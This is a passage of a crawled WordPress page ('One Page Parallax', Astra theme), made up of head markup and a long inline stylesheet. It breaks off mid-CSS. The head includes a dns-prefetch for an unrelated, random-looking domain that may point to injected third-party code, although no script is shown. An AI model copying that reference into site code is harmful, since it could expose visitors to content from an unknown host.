

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shielbagganoec.com/one-page/
body_size: 24527
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>One Page Parallax</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.shielbagganoec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.shielbagganoec.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="https://www.shielbagganoec.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shielbagganoec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shielbagganoec.com%2Fone-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shielbagganoec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shielbagganoec.com%2Fone-page%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.shielbagganoec.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:308px;width:308px;}.astra-logo-svg{width:308px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:221px;width:221px;}.astra-logo-svg{width:221px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:221px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root 